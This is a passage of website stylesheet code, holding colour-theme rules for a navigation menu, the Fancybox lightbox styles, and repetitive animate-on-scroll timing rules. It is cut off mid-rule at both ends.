color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .blue-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .green-grdt>.wsmenu-list>li>a { color: #fff !important; } .green-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .green-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .orange-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .yellow-grdt>.wsmenu-list>li>a { color: #424242 !important; } .yellow-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .yellow-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #424242 !important; } .yellow-grdt>.wsmenu-list li a .fa { color: #424242 !important; } .purple-grdt>.wsmenu-list>li>a { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .purple-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .pink-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } @media  only screen and (max-width: 780px) { .mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 0;font-size: 16px;top: 4px;} .red-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .green-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .gry>.wsmenu-submenu>li:hover>a { background-color: #424242 !important; color: #fff; } .gry>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #424242; } .gry>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #424242; } .orange>.wsmenu-submenu>li:hover>a { background-color: #ff670f !important; color: #fff; } .orange>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ff670f; } .orange>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ff670f; } .blue>.wsmenu-submenu>li:hover>a { background-color: #4A89DC !important; color: #fff; } .blue>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #4A89DC; } .blue>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #4A89DC; } .green>.wsmenu-submenu>li:hover>a { background-color: #74a52e !important; color: #fff; } .green>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #74a52e; } .green>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #74a52e; } .red>.wsmenu-submenu>li:hover>a { background-color: #DA4B38 !important; color: #fff; } .red>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #DA4B38; } .red>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #DA4B38; } .yellow>.wsmenu-submenu>li:hover>a { background-color: #F6BB42 !important; color: #fff; } .yellow>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #F6BB42; } .yellow>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #F6BB42; } .purple>.wsmenu-submenu>li:hover>a { background-color: #967ADC !important; color: #fff; } .purple>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #967ADC; } .purple>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #967ADC; } .pink>.wsmenu-submenu>li:hover>a { background-color: #ee1289 !important; color: #fff; } .pink>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ee1289; } .pink>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ee1289; } .chocolate>.wsmenu-submenu>li:hover>a { background-color: #934915 !important; color: #fff; } .chocolate>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #934915; } .chocolate>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #934915; } .tranbg { background-color: #fff !important; } .tranbg>.wsmenu-list>li>a { color: #000 !important; } } .logoo .owl-dots { display: none; }

body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes  a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}

@media  only screen and (min-width: 999px) and (max-width: 2400px) {
    

[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] 